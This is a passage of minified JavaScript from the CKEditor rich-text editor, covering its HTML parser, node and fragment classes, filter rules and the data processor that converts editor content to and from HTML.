CKEDITOR.htmlParser=function(){this._={htmlPartsRegex:/<(?:(?:\/([^>]+)>)|(?:!--([\S|\s]*?)--\>)|(?:([^\/\s>]+)((?:\s+[\w\-:.]+(?:\s*=\s*?(?:(?:"[^"]*")|(?:'[^']*')|[^\s"'\/>]+))?)*)[\S\s]*?(\/?)>))/g}};
(function(){var a=/([\w\-:.]+)(?:(?:\s*=\s*(?:(?:"([^"]*)")|(?:'([^']*)')|([^\s>]+)))|(?=\s|$))/g,f={checked:1,compact:1,declare:1,defer:1,disabled:1,ismap:1,multiple:1,nohref:1,noresize:1,noshade:1,nowrap:1,readonly:1,selected:1};CKEDITOR.htmlParser.prototype={onTagOpen:function(){},onTagClose:function(){},onText:function(){},onCDATA:function(){},onComment:function(){},parse:function(b){for(var c,e,d=0,h;c=this._.htmlPartsRegex.exec(b);){e=c.index;if(e>d){d=b.substring(d,e);if(h)h.push(d);else this.onText(d)}d=
this._.htmlPartsRegex.lastIndex;if(e=c[1]){e=e.toLowerCase();if(h&&CKEDITOR.dtd.$cdata[e]){this.onCDATA(h.join(""));h=null}if(!h){this.onTagClose(e);continue}}if(h)h.push(c[0]);else if(e=c[3]){e=e.toLowerCase();if(!/="/.test(e)){var k={},j,g=c[4];c=!!c[5];if(g)for(;j=a.exec(g);){var m=j[1].toLowerCase();j=j[2]||j[3]||j[4]||"";k[m]=!j&&f[m]?m:CKEDITOR.tools.htmlDecodeAttr(j)}this.onTagOpen(e,k,c);!h&&CKEDITOR.dtd.$cdata[e]&&(h=[])}}else if(e=c[2])this.onComment(e)}if(b.length>d)this.onText(b.substring(d,
b.length))}}})();
CKEDITOR.htmlParser.basicWriter=CKEDITOR.tools.createClass({$:function(){this._={output:[]}},proto:{openTag:function(a){this._.output.push("<",a)},openTagClose:function(a,f){f?this._.output.push(" />"):this._.output.push(">")},attribute:function(a,f){typeof f=="string"&&(f=CKEDITOR.tools.htmlEncodeAttr(f));this._.output.push(" ",a,'="',f,'"')},closeTag:function(a){this._.output.push("</",a,">")},text:function(a){this._.output.push(a)},comment:function(a){this._.output.push("<\!--",a,"--\>")},write:function(a){this._.output.push(a)},
reset:function(){this._.output=[];this._.indent=false},getHtml:function(a){var f=this._.output.join("");a&&this.reset();return f}}});"use strict";
(function(){CKEDITOR.htmlParser.node=function(){};CKEDITOR.htmlParser.node.prototype={remove:function(){var a=this.parent.children,f=CKEDITOR.tools.indexOf(a,this),b=this.previous,c=this.next;b&&(b.next=c);c&&(c.previous=b);a.splice(f,1);this.parent=null},replaceWith:function(a){var f=this.parent.children,b=CKEDITOR.tools.indexOf(f,this),c=a.previous=this.previous,e=a.next=this.next;c&&(c.next=a);e&&(e.previous=a);f[b]=a;a.parent=this.parent;this.parent=null},insertAfter:function(a){var f=a.parent.children,
b=CKEDITOR.tools.indexOf(f,a),c=a.next;f.splice(b+1,0,this);this.next=a.next;this.previous=a;a.next=this;c&&(c.previous=this);this.parent=a.parent},insertBefore:function(a){var f=a.parent.children,b=CKEDITOR.tools.indexOf(f,a);f.splice(b,0,this);this.next=a;(this.previous=a.previous)&&(a.previous.next=this);a.previous=this;this.parent=a.parent},getAscendant:function(a){var f=typeof a=="function"?a:typeof a=="string"?function(b){return b.name==a}:function(b){return b.name in a},b=this.parent;for(;b&&
b.type==CKEDITOR.NODE_ELEMENT;){if(f(b))return b;b=b.parent}return null},wrapWith:function(a){this.replaceWith(a);a.add(this);return a},getIndex:function(){return CKEDITOR.tools.indexOf(this.parent.children,this)},getFilterContext:function(a){return a||{}}}})();"use strict";CKEDITOR.htmlParser.comment=function(a){this.value=a;this._={isBlockLike:false}};
CKEDITOR.htmlParser.comment.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_COMMENT,filter:function(a,f){var b=this.value;if(!(b=a.onComment(f,b,this))){this.remove();return false}if(typeof b!="string"){this.replaceWith(b);return false}this.value=b;return true},writeHtml:function(a,f){f&&this.filter(f);a.comment(this.value)}});"use strict";
(function(){CKEDITOR.htmlParser.text=function(a){this.value=a;this._={isBlockLike:false}};CKEDITOR.htmlParser.text.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_TEXT,filter:function(a,f){if(!(this.value=a.onText(f,this.value,this))){this.remove();return false}},writeHtml:function(a,f){f&&this.filter(f);a.text(this.value)}})})();"use strict";
(function(){CKEDITOR.htmlParser.cdata=function(a){this.value=a};CKEDITOR.htmlParser.cdata.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_TEXT,filter:function(){},writeHtml:function(a){a.write(this.value)}})})();"use strict";CKEDITOR.htmlParser.fragment=function(){this.children=[];this.parent=null;this._={isBlockLike:true,hasInlineStarted:false}};
(function(){function a(a){return a.attributes["data-cke-survive"]?false:a.name=="a"&&a.attributes.href||CKEDITOR.dtd.$removeEmpty[a.name]}var f=CKEDITOR.tools.extend({table:1,ul:1,ol:1,dl:1},CKEDITOR.dtd.table,CKEDITOR.dtd.ul,CKEDITOR.dtd.ol,CKEDITOR.dtd.dl),b={ol:1,ul:1},c=CKEDITOR.tools.extend({},{html:1},CKEDITOR.dtd.html,CKEDITOR.dtd.body,CKEDITOR.dtd.head,{style:1,script:1}),e={ul:"li",ol:"li",dl:"dd",table:"tbody",tbody:"tr",thead:"tr",tfoot:"tr",tr:"td"};CKEDITOR.htmlParser.fragment.fromHtml=
function(d,h,k){function j(a){var b;if(i.length>0)for(var c=0;c<i.length;c++){var d=i[c],e=d.name,f=CKEDITOR.dtd[e],l=u.name&&CKEDITOR.dtd[u.name];if((!l||l[e])&&(!a||!f||f[a]||!CKEDITOR.dtd[a])){if(!b){g();b=1}d=d.clone();d.parent=u;u=d;i.splice(c,1);c--}else if(e==u.name){y(u,u.parent,1);c--}}}function g(){for(;A.length;)y(A.shift(),u)}function m(a){if(a._.isBlockLike&&a.name!="pre"&&a.name!="textarea"){var b=a.children.length,c=a.children[b-1],d;if(c&&c.type==CKEDITOR.NODE_TEXT)(d=CKEDITOR.tools.rtrim(c.value))?
c.value=d:a.children.length=b-1}}function y(b,c,d){var c=c||u||t,e=u;if(b.previous===void 0){if(s(c,b)){u=c;q.onTagOpen(k,{});b.returnPoint=c=u}m(b);(!a(b)||b.children.length)&&c.add(b);b.name=="pre"&&(l=false);b.name=="textarea"&&(o=false)}if(b.returnPoint){u=b.returnPoint;delete b.returnPoint}else u=d?c:e}function s(a,b){if((a==t||a.name=="body")&&k&&(!a.name||CKEDITOR.dtd[a.name][k])){var c,d;return(c=b.attributes&&(d=b.attributes["data-cke-real-element-type"])?d:b.name)&&c in CKEDITOR.dtd.$inline&&
!(c in CKEDITOR.dtd.head)&&!b.isOrphan||b.type==CKEDITOR.NODE_TEXT}}function w(a,b){return a in CKEDITOR.dtd.$listItem||a in CKEDITOR.dtd.$tableContent?a==b||a=="dt"&&b=="dd"||a=="dd"&&b=="dt":false}var q=new CKEDITOR.htmlParser,t=h instanceof CKEDITOR.htmlParser.element?h:typeof h=="string"?new CKEDITOR.htmlParser.element(h):new CKEDITOR.htmlParser.fragment,i=[],A=[],u=t,o=t.name=="textarea",l=t.name=="pre";q.onTagOpen=function(d,e,h,m){e=new CKEDITOR.htmlParser.element(d,e);if(e.isUnknown&&h)e.isEmpty=
true;e.isOptionalClose=m;if(a(e))i.push(e);else{if(d=="pre")l=true;else{if(d=="br"&&l){u.add(new CKEDITOR.htmlParser.text("\n"));return}d=="textarea"&&(o=true)}if(d=="br")A.push(e);else{for(;;){m=(h=u.name)?CKEDITOR.dtd[h]||(u._.isBlockLike?CKEDITOR.dtd.div:CKEDITOR.dtd.span):c;if(!e.isUnknown&&!u.isUnknown&&!m[d])if(u.isOptionalClose)q.onTagClose(h);else if(d in b&&h in b){h=u.children;(h=h[h.length-1])&&h.name=="li"||y(h=new CKEDITOR.htmlParser.element("li"),u);!e.returnPoint&&(e.returnPoint=u);
u=h}else if(d in CKEDITOR.dtd.$listItem&&!w(d,h))q.onTagOpen(d=="li"?"ul":"dl",{},0,1);else if(h in f&&!w(d,h)){!e.returnPoint&&(e.returnPoint=u);u=u.parent}else{h in CKEDITOR.dtd.$inline&&i.unshift(u);if(u.parent)y(u,u.parent,1);else{e.isOrphan=1;break}}else break}j(d);g();e.parent=u;e.isEmpty?y(e):u=e}}};q.onTagClose=function(a){for(var b=i.length-1;b>=0;b--)if(a==i[b].name){i.splice(b,1);return}for(var c=[],d=[],e=u;e!=t&&e.name!=a;){e._.isBlockLike||d.unshift(e);c.push(e);e=e.returnPoint||e.parent}if(e!=
t){for(b=0;b<c.length;b++){var f=c[b];y(f,f.parent)}u=e;e._.isBlockLike&&g();y(e,e.parent);if(e==u)u=u.parent;i=i.concat(d)}a=="body"&&(k=false)};q.onText=function(a){if((!u._.hasInlineStarted||A.length)&&!l&&!o){a=CKEDITOR.tools.ltrim(a);if(a.length===0)return}var b=u.name,d=b?CKEDITOR.dtd[b]||(u._.isBlockLike?CKEDITOR.dtd.div:CKEDITOR.dtd.span):c;if(!o&&!d["#"]&&b in f){q.onTagOpen(e[b]||"");q.onText(a)}else{g();j();!l&&!o&&(a=a.replace(/[\t\r\n ]{2,}|[\t\r\n]/g," "));a=new CKEDITOR.htmlParser.text(a);
if(s(u,a))this.onTagOpen(k,{},0,1);u.add(a)}};q.onCDATA=function(a){u.add(new CKEDITOR.htmlParser.cdata(a))};q.onComment=function(a){g();j();u.add(new CKEDITOR.htmlParser.comment(a))};q.parse(d);for(g();u!=t;)y(u,u.parent,1);m(t);return t};CKEDITOR.htmlParser.fragment.prototype={type:CKEDITOR.NODE_DOCUMENT_FRAGMENT,add:function(a,b){isNaN(b)&&(b=this.children.length);var c=b>0?this.children[b-1]:null;if(c){if(a._.isBlockLike&&c.type==CKEDITOR.NODE_TEXT){c.value=CKEDITOR.tools.rtrim(c.value);if(c.value.length===
0){this.children.pop();this.add(a);return}}c.next=a}a.previous=c;a.parent=this;this.children.splice(b,0,a);if(!this._.hasInlineStarted)this._.hasInlineStarted=a.type==CKEDITOR.NODE_TEXT||a.type==CKEDITOR.NODE_ELEMENT&&!a._.isBlockLike},filter:function(a,b){b=this.getFilterContext(b);a.onRoot(b,this);this.filterChildren(a,false,b)},filterChildren:function(a,b,c){if(this.childrenFilteredBy!=a.id){c=this.getFilterContext(c);if(b&&!this.parent)a.onRoot(c,this);this.childrenFilteredBy=a.id;for(b=0;b<this.children.length;b++)this.children[b].filter(a,
c)===false&&b--}},writeHtml:function(a,b){b&&this.filter(b);this.writeChildrenHtml(a)},writeChildrenHtml:function(a,b,c){var e=this.getFilterContext();if(c&&!this.parent&&b)b.onRoot(e,this);b&&this.filterChildren(b,false,e);b=0;c=this.children;for(e=c.length;b<e;b++)c[b].writeHtml(a)},forEach:function(a,b,c){if(!c&&(!b||this.type==b))var e=a(this);if(e!==false)for(var c=this.children,f=0;f<c.length;f++){e=c[f];e.type==CKEDITOR.NODE_ELEMENT?e.forEach(a,b):(!b||e.type==b)&&a(e)}},getFilterContext:function(a){return a||
{}}}})();"use strict";
(function(){function a(){this.rules=[]}function f(b,c,e,d){var f,k;for(f in c){(k=b[f])||(k=b[f]=new a);k.add(c[f],e,d)}}CKEDITOR.htmlParser.filter=CKEDITOR.tools.createClass({$:function(b){this.id=CKEDITOR.tools.getNextNumber();this.elementNameRules=new a;this.attributeNameRules=new a;this.elementsRules={};this.attributesRules={};this.textRules=new a;this.commentRules=new a;this.rootRules=new a;b&&this.addRules(b,10)},proto:{addRules:function(a,c){var e;if(typeof c=="number")e=c;else if(c&&"priority"in
c)e=c.priority;typeof e!="number"&&(e=10);typeof c!="object"&&(c={});a.elementNames&&this.elementNameRules.addMany(a.elementNames,e,c);a.attributeNames&&this.attributeNameRules.addMany(a.attributeNames,e,c);a.elements&&f(this.elementsRules,a.elements,e,c);a.attributes&&f(this.attributesRules,a.attributes,e,c);a.text&&this.textRules.add(a.text,e,c);a.comment&&this.commentRules.add(a.comment,e,c);a.root&&this.rootRules.add(a.root,e,c)},applyTo:function(a){a.filter(this)},onElementName:function(a,c){return this.elementNameRules.execOnName(a,
c)},onAttributeName:function(a,c){return this.attributeNameRules.execOnName(a,c)},onText:function(a,c,e){return this.textRules.exec(a,c,e)},onComment:function(a,c,e){return this.commentRules.exec(a,c,e)},onRoot:function(a,c){return this.rootRules.exec(a,c)},onElement:function(a,c){for(var e=[this.elementsRules["^"],this.elementsRules[c.name],this.elementsRules.$],d,f=0;f<3;f++)if(d=e[f]){d=d.exec(a,c,this);if(d===false)return null;if(d&&d!=c)return this.onNode(a,d);if(c.parent&&!c.name)break}return c},
onNode:function(a,c){var e=c.type;return e==CKEDITOR.NODE_ELEMENT?this.onElement(a,c):e==CKEDITOR.NODE_TEXT?new CKEDITOR.htmlParser.text(this.onText(a,c.value)):e==CKEDITOR.NODE_COMMENT?new CKEDITOR.htmlParser.comment(this.onComment(a,c.value)):null},onAttribute:function(a,c,e,d){return(e=this.attributesRules[e])?e.exec(a,d,c,this):d}}});CKEDITOR.htmlParser.filterRulesGroup=a;a.prototype={add:function(a,c,e){this.rules.splice(this.findIndex(c),0,{value:a,priority:c,options:e})},addMany:function(a,
c,e){for(var d=[this.findIndex(c),0],f=0,k=a.length;f<k;f++)d.push({value:a[f],priority:c,options:e});this.rules.splice.apply(this.rules,d)},findIndex:function(a){for(var c=this.rules,e=c.length-1;e>=0&&a<c[e].priority;)e--;return e+1},exec:function(a,c){var e=c instanceof CKEDITOR.htmlParser.node||c instanceof CKEDITOR.htmlParser.fragment,d=Array.prototype.slice.call(arguments,1),f=this.rules,k=f.length,j,g,m,y;for(y=0;y<k;y++){if(e){j=c.type;g=c.name}m=f[y];if(!(a.nonEditable&&!m.options.applyToAll||
a.nestedEditable&&m.options.excludeNestedEditable)){m=m.value.apply(null,d);if(m===false||e&&m&&(m.name!=g||m.type!=j))return m;m!=null&&(d[0]=c=m)}}return c},execOnName:function(a,c){for(var e=0,d=this.rules,f=d.length,k;c&&e<f;e++){k=d[e];!(a.nonEditable&&!k.options.applyToAll||a.nestedEditable&&k.options.excludeNestedEditable)&&(c=c.replace(k.value[0],k.value[1]))}return c}}})();
(function(){function a(a,f){function p(a){return a||CKEDITOR.env.needsNbspFiller?new CKEDITOR.htmlParser.text(" "):new CKEDITOR.htmlParser.element("br",{"data-cke-bogus":1})}function r(a,e){return function(f){if(f.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT){var i=[],l=b(f),x,r;if(l)for(v(l,1)&&i.push(l);l;){if(d(l)&&(x=c(l))&&v(x))if((r=c(x))&&!d(r))i.push(x);else{p(g).insertAfter(x);x.remove()}l=l.previous}for(l=0;l<i.length;l++)i[l].remove();if(i=!a||(typeof e=="function"?e(f):e)!==false)if(!g&&!CKEDITOR.env.needsBrFiller&&
f.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT)i=false;else if(!g&&!CKEDITOR.env.needsBrFiller&&(document.documentMode>7||f.name in CKEDITOR.dtd.tr||f.name in CKEDITOR.dtd.$listItem))i=false;else{i=b(f);i=!i||f.name=="form"&&i.name=="input"}i&&f.add(p(a))}}}function v(a,b){if((!g||CKEDITOR.env.needsBrFiller)&&a.type==CKEDITOR.NODE_ELEMENT&&a.name=="br"&&!a.attributes["data-cke-eol"])return true;var c;if(a.type==CKEDITOR.NODE_TEXT&&(c=a.value.match(i))){if(c.index){(new CKEDITOR.htmlParser.text(a.value.substring(0,
c.index))).insertBefore(a);a.value=c[0]}if(!CKEDITOR.env.needsBrFiller&&g&&(!b||a.parent.name in z))return true;if(!g)if((c=a.previous)&&c.name=="br"||!c||d(c))return true}return false}var n={elements:{}},g=f=="html",z=CKEDITOR.tools.extend({},l),o;for(o in z)"#"in u[o]||delete z[o];for(o in z)n.elements[o]=r(g,a.config.fillEmptyBlocks);n.root=r(g,false);n.elements.br=function(a){return function(b){if(b.parent.type!=CKEDITOR.NODE_DOCUMENT_FRAGMENT){var f=b.attributes;if("data-cke-bogus"in f||"data-cke-eol"in
f)delete f["data-cke-bogus"];else{for(f=b.next;f&&e(f);)f=f.next;var i=c(b);!f&&d(b.parent)?h(b.parent,p(a)):d(f)&&(i&&!d(i))&&p(a).insertBefore(f)}}}}(g);return n}function f(a,b){return a!=CKEDITOR.ENTER_BR&&b!==false?a==CKEDITOR.ENTER_DIV?"div":"p":false}function b(a){for(a=a.children[a.children.length-1];a&&e(a);)a=a.previous;return a}function c(a){for(a=a.previous;a&&e(a);)a=a.previous;return a}function e(a){return a.type==CKEDITOR.NODE_TEXT&&!CKEDITOR.tools.trim(a.value)||a.type==CKEDITOR.NODE_ELEMENT&&
a.attributes["data-cke-bookmark"]}function d(a){return a&&(a.type==CKEDITOR.NODE_ELEMENT&&a.name in l||a.type==CKEDITOR.NODE_DOCUMENT_FRAGMENT)}function h(a,b){var c=a.children[a.children.length-1];a.children.push(b);b.parent=a;if(c){c.next=b;b.previous=c}}function k(a){a=a.attributes;a.contenteditable!="false"&&(a["data-cke-editable"]=a.contenteditable?"true":1);a.contenteditable="false"}function j(a){a=a.attributes;switch(a["data-cke-editable"]){case "true":a.contenteditable="true";break;case "1":delete a.contenteditable}}
function g(a){return a.replace(C,function(a,b,c){return"<"+b+c.replace(L,function(a,b){return F.test(b)&&c.indexOf("data-cke-saved-"+b)==-1?" data-cke-saved-"+a+" data-cke-"+CKEDITOR.rnd+"-"+a:a})+">"})}function m(a,b){return a.replace(b,function(a,b,c){a.indexOf("<textarea")===0&&(a=b+w(c).replace(/</g,"&lt;").replace(/>/g,"&gt;")+"</textarea>");return"<cke:encoded>"+encodeURIComponent(a)+"</cke:encoded>"})}function y(a){return a.replace(v,function(a,b){return decodeURIComponent(b)})}function s(a){return a.replace(/<\!--(?!{cke_protected})[\s\S]+?--\>/g,
function(a){return"<\!--"+A+"{C}"+encodeURIComponent(a).replace(/--/g,"%2D%2D")+"--\>"})}function w(a){return a.replace(/<\!--\{cke_protected\}\{C\}([\s\S]+?)--\>/g,function(a,b){return decodeURIComponent(b)})}function q(a,b){var c=b._.dataStore;return a.replace(/<\!--\{cke_protected\}([\s\S]+?)--\>/g,function(a,b){return decodeURIComponent(b)}).replace(/\{cke_protected_(\d+)\}/g,function(a,b){return c&&c[b]||""})}function t(a,b){for(var c=[],d=b.config.protectedSource,e=b._.dataStore||(b._.dataStore=
{id:1}),f=/<\!--\{cke_temp(comment)?\}(\d*?)--\>/g,d=[/<script[\s\S]*?<\/script>/gi,/<noscript[\s\S]*?<\/noscript>/gi,/<meta[\s\S]*?\/?>/gi].concat(d),a=a.replace(/<\!--[\s\S]*?--\>/g,function(a){return"<\!--{cke_tempcomment}"+(c.push(a)-1)+"--\>"}),i=0;i<d.length;i++)a=a.replace(d[i],function(a){a=a.replace(f,function(a,b,d){return c[d]});return/cke_temp(comment)?/.test(a)?a:"<\!--{cke_temp}"+(c.push(a)-1)+"--\>"});a=a.replace(f,function(a,b,d){return"<\!--"+A+(b?"{C}":"")+encodeURIComponent(c[d]).replace(/--/g,
"%2D%2D")+"--\>"});a=a.replace(/<\w+(?:\s+(?:(?:[^\s=>]+\s*=\s*(?:[^'"\s>]+|'[^']*'|"[^"]*"))|[^\s=>]+))+\s*>/g,function(a){return a.replace(/<\!--\{cke_protected\}([^>]*)--\>/g,function(a,b){e[e.id]=decodeURIComponent(b);return"{cke_protected_"+e.id++ +"}"})});return a=a.replace(/<(title|iframe|textarea)([^>]*)>([\s\S]*?)<\/\1>/g,function(a,c,d,e){return"<"+c+d+">"+q(w(e),b)+"</"+c+">"})}CKEDITOR.htmlDataProcessor=function(b){var c,d,e=this;this.editor=b;this.dataFilter=c=new CKEDITOR.htmlParser.filter;
this.htmlFilter=d=new CKEDITOR.htmlParser.filter;this.writer=new CKEDITOR.htmlParser.basicWriter;c.addRules(p);c.addRules(r,{applyToAll:true});c.addRules(a(b,"data"),{applyToAll:true});d.addRules(n);d.addRules(P,{applyToAll:true});d.addRules(a(b,"html"),{applyToAll:true});b.on("toHtml",function(a){var a=a.data,c=a.dataValue,d,c=t(c,b),c=m(c,I),c=g(c),c=m(c,K),c=c.replace(G,"$1cke:$2"),c=c.replace(B,"<cke:$1$2></cke:$1>"),c=c.replace(/(<pre\b[^>]*>)(\r\n|\n)/g,"$1$2$2"),c=c.replace(/([^a-z0-9<\-])(on\w{3,})(?!>)/gi,
"$1data-cke-"+CKEDITOR.rnd+"-$2");d=a.context||b.editable().getName();var e;if(CKEDITOR.env.ie&&CKEDITOR.env.version<9&&d=="pre"){d="div";c="<pre>"+c+"</pre>";e=1}d=b.document.createElement(d);d.setHtml("a"+c);c=d.getHtml().substr(1);c=c.replace(RegExp("data-cke-"+CKEDITOR.rnd+"-","ig"),"");e&&(c=c.replace(/^<pre>|<\/pre>$/gi,""));c=c.replace(z,"$1$2");c=y(c);c=w(c);d=a.fixForBody===false?false:f(a.enterMode,b.config.autoParagraph);c=CKEDITOR.htmlParser.fragment.fromHtml(c,a.context,d);if(d){e=c;
if(!e.children.length&&CKEDITOR.dtd[e.name][d]){d=new CKEDITOR.htmlParser.element(d);e.add(d)}}a.dataValue=c},null,null,5);b.on("toHtml",function(a){a.data.filter.applyTo(a.data.dataValue,true,a.data.dontFilter,a.data.enterMode)&&b.fire("dataFiltered")},null,null,6);b.on("toHtml",function(a){a.data.dataValue.filterChildren(e.dataFilter,true)},null,null,10);b.on("toHtml",function(a){var a=a.data,b=a.dataValue,c=new CKEDITOR.htmlParser.basicWriter;b.writeChildrenHtml(c);b=c.getHtml(true);a.dataValue=
s(b)},null,null,15);b.on("toDataFormat",function(a){var c=a.data.dataValue;a.data.enterMode!=CKEDITOR.ENTER_BR&&(c=c.replace(/^<br *\/?>/i,""));a.data.dataValue=CKEDITOR.htmlParser.fragment.fromHtml(c,a.data.context,f(a.data.enterMode,b.config.autoParagraph))},null,null,5);b.on("toDataFormat",function(a){a.data.dataValue.filterChildren(e.htmlFilter,true)},null,null,10);b.on("toDataFormat",function(a){a.data.filter.applyTo(a.data.dataValue,false,true)},null,null,11);b.on("toDataFormat",function(a){var c=
a.data.dataValue,d=e.writer;d.reset();c.writeChildrenHtml(d);c=d.getHtml(true);c=w(c);c=q(c,b);a.data.dataValue=c},null,null,15)};CKEDITOR.htmlDataProcessor.prototype={toHtml:function(a,b,c,d){var e=this.editor,f,i,l;if(b&&typeof b=="object"){f=b.context;c=b.fixForBody;d=b.dontFilter;i=b.filter;l=b.enterMode}else f=b;!f&&f!==null&&(f=e.editable().getName());return e.fire("toHtml",{dataValue:a,context:f,fixForBody:c,dontFilter:d,filter:i||e.filter,enterMode:l||e.enterMode}).dataValue},toDataFormat:function(a,
b){var c,d,e;if(b){c=b.context;d=b.filter;e=b.enterMode}!c&&c!==null&&(c=this.editor.editable().getName());return this.editor.fire("toDataFormat",{dataValue:a,filter:d||this.editor.filter,context:c,enterMode:e||this.editor.enterMode}).dataValue}};var i=/(?:&nbsp;|\xa0)$/,A="{cke_protected}",u=CKEDITOR.dtd,o=["caption","colgroup","col","thead","tfoot","tbody"],l=CKEDITOR.tools.extend({},u.$blockLimit,u.$block),p={elements:{input:k,textarea:k}},r={attributeNames:[[/^on/,"data-cke-pa-on"],[/^data-cke-expando$/,
""]]},n={elements:{embed:function(a){var b=a.parent;if(b&&b.name=="object"){var c=b.attributes.width,b=b.attributes.height;if(c)a.attributes.width=c;if(b)a.attributes.height=b}},a:function(a){if(!a.children.length&&!a.attributes.name&&!a.attributes["data-cke-saved-name"])return false}}},P={elementNames:[[/^cke:/,""],[/^\?xml:namespace$/,""]],attributeNames:[[/^data-cke-(saved|pa)-/,""],[/^data-cke-.*/,""],["hidefocus",""]],elements:{$:function(a){var b=a.attributes;if(b){if(b["data-cke-temp"])return false;
for(var c=["name","href","src"],d,e=0;e<c.length;e++){d="data-cke-saved-"+c[e];d in b&&delete b[c[e]]}}return a},table:function(a){a.children.slice(0).sort(function(a,b){var c,d;if(a.type==CKEDITOR.NODE_ELEMENT&&b.type==a.type){c=CKEDITOR.tools.indexOf(o,a.name);d=CKEDITOR.tools.indexOf(o,b.name)}if(!(c>-1&&d>-1&&c!=d)){c=a.parent?a.getIndex():-1;d=b.parent?b.getIndex():-1}return c>d?1:-1})},param:function(a){a.children=[];a.isEmpty=true;return a},span:function(a){a.attributes["class"]=="Apple-style-span"&&
delete a.name},html:function(a){delete a.attributes.contenteditable;delete a.attributes["class"]},body:function(a){delete a.attributes.spellcheck;delete a.attributes.contenteditable},style:function(a){var b=a.children[0];if(b&&b.value)b.value=CKEDITOR.tools.trim(b.value);if(!a.attributes.type)a.attributes.type="text/css"},title:function(a){var b=a.children[0];!b&&h(a,b=new CKEDITOR.htmlParser.text);b.value=a.attributes["data-cke-title"]||""},input:j,textarea:j},attributes:{"class":function(a){return CKEDITOR.tools.ltrim(a.replace(/(?:^|\s+)cke_[^\s]*/g,
""))||false}}};if(CKEDITOR.env.ie)P.attributes.style=function(a){return a.replace(/(^|;)([^\:]+)/g,function(a){return a.toLowerCase()})};var C=/<(a|area|img|input|source)\b([^>]*)>/gi,L=/([\w-]+)\s*=\s*(?:(?:"[^"]*")|(?:'[^']*')|(?:[^ "'>]+))/gi,F=/^(href|src|name)$/i,K=/(?:<style(?=[ >])[^>]*>[\s\S]*?<\/style>)|(?:<(:?link|meta|base)[^>]*>)/gi,I=/(<textarea(?=[ >])[^>]*>)([\s\S]*?)(?:<\/textarea>)/gi,v=/<cke:encoded>([^<]*)<\/cke:encoded>/gi,G=/(<\/?)((?:object|embed|param|html|body|head|title)[^>]*>)/gi,
z=/(<\/?)cke:((?:html|body|head|title)[^>]*>)/gi,B=/<cke:(param|embed)([^>]*?)\/?>(?!\s*<\/cke:\1)/gi})();"use strict";
CKEDITOR.htmlParser.element=function(a,f){this.name=a;this.attributes=f||{};this.children=[];var b=a||"",c=b.match(/^cke:(.*)/);c&&(b=c[1]);b=!(!CKEDITOR.dtd.$nonBodyContent[b]&&!CKEDITOR.dtd.$block[b]&&!CKEDITOR.dtd.$listItem[b]&&!CKEDITOR.dtd.$tableContent[b]&&!(CKEDITOR.dtd.$nonEditable[b]||b=="br"));this.isEmpty=!!CKEDITOR.dtd.$empty[a];this.isUnknown=!CKEDITOR.dtd[a];this._={isBlockLike:b,hasInlineStarted:this.isEmpty||!b}};
CKEDITOR.htmlParser.cssStyle=function(a){var f={};((a instanceof CKEDITOR.htmlParser.element?a.attributes.style:a)||"").replace(/&quot;/g,'"').replace(/\s*([^ :;]+)\s*:\s*([^;]+)\s*(?=;|$)/g,function(a,c,e){c=="font-family"&&(e=e.replace(/["']/g,""));f[c.toLowerCase()]=e});return{rules:f,populate:function(a){var c=this.toString();if(c)a instanceof CKEDITOR.dom.element?a.setAttribute("style",c):a instanceof CKEDITOR.htmlParser.element?a.attributes.style=c:a.style=c},toString:function(){var a=[],c;
for(c in f)f[c]&&a.push(c,":",f[c],";");return a.join("")}}};
(function(){function a(a){return function(b){return b.type==CKEDITOR.NODE_ELEMENT&&(typeof a=="string"?b.name==a:b.name in a)}}var f=function(a,b){a=a[0];b=b[0];return a<b?-1:a>b?1:0},b=CKEDITOR.htmlParser.fragment.prototype;CKEDITOR.htmlParser.element.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_ELEMENT,add:b.add,clone:function(){return new CKEDITOR.htmlParser.element(this.name,this.attributes)},filter:function(a,b){var d=this,f,k,b=d.getFilterContext(b);if(b.off)return true;
if(!d.parent)a.onRoot(b,d);for(;;){f=d.name;if(!(k=a.onElementName(b,f))){this.remove();return false}d.name=k;if(!(d=a.onElement(b,d))){this.remove();return false}if(d!==this){this.replaceWith(d);return false}if(d.name==f)break;if(d.type!=CKEDITOR.NODE_ELEMENT){this.replaceWith(d);return false}if(!d.name){this.replaceWithChildren();return false}}f=d.attributes;var j,g;for(j in f){g=j;for(k=f[j];;)if(g=a.onAttributeName(b,j))if(g!=j){delete f[j];j=g}else break;else{delete f[j];break}g&&((k=a.onAttribute(b,
d,g,k))===false?delete f[g]:f[g]=k)}d.isEmpty||this.filterChildren(a,false,b);return true},filterChildren:b.filterChildren,writeHtml:function(a,b){b&&this.filter(b);var d=this.name,h=[],k=this.attributes,j,g;a.openTag(d,k);for(j in k)h.push([j,k[j]]);a.sortAttributes&&h.sort(f);j=0;for(g=h.length;j<g;j++){k=h[j];a.attribute(k[0],k[1])}a.openTagClose(d,this.isEmpty);this.writeChildrenHtml(a);this.isEmpty||a.closeTag(d)},writeChildrenHtml:b.writeChildrenHtml,replaceWithChildren:function(){for(var a=
this.children,b=a.length;b;)a[--b].insertAfter(this);this.remove()},forEach:b.forEach,getFirst:function(b){if(!b)return this.children.length?this.children[0]:null;typeof b!="function"&&(b=a(b));for(var e=0,d=this.children.length;e<d;++e)if(b(this.children[e]))return this.children[e];return null},getHtml:function(){var a=new CKEDITOR.htmlParser.basicWriter;this.writeChildrenHtml(a);return a.getHtml()},setHtml:function(a){for(var a=this.children=CKEDITOR.htmlParser.fragment.fromHtml(a).children,b=0,
d=a.length;b<d;++b)a[b].parent=this},getOuterHtml:function(){var a=new CKEDITOR.htmlParser.basicWriter;this.writeHtml(a);return a.getHtml()},split:function(a){for(var b=this.children.splice(a,this.children.length-a),d=this.clone(),f=0;f<b.length;++f)b[f].parent=d;d.children=b;if(b[0])b[0].previous=null;if(a>0)this.children[a-1].next=null;this.parent.add(d,this.getIndex()+1);return d},addClass:function(a){if(!this.hasClass(a)){var b=this.attributes["class"]||"";this.attributes["class"]=b+(b?" ":"")+
